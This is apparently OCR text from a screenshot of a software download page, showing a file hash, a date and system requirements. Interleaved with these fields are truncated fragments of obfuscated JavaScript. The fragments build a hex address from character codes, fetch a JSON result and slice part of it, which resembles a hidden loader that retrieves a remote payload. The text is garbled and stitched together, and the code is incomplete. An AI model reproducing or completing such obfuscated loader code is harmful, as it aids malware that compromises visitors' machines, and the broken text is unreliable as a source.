
🗂 Hash:
cd1febc41a09dec57049526be54fa6f
2026-05-22
Last Updated:
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.
Processor:
1 GHz processor needed
RAM:
4 GB recommended
Disk space:
64 GB required